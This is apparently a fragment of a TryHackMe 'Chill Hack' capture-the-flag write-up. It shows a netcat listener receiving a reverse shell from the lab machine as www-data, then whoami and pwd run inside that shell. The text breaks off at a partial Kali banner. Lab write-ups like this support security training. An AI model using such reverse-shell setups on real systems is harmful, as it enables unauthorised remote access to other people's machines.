 ~/tryhackme/chillhack
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.241.190] 45060
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/var/www/html/secret
$
KAL
The quieter you b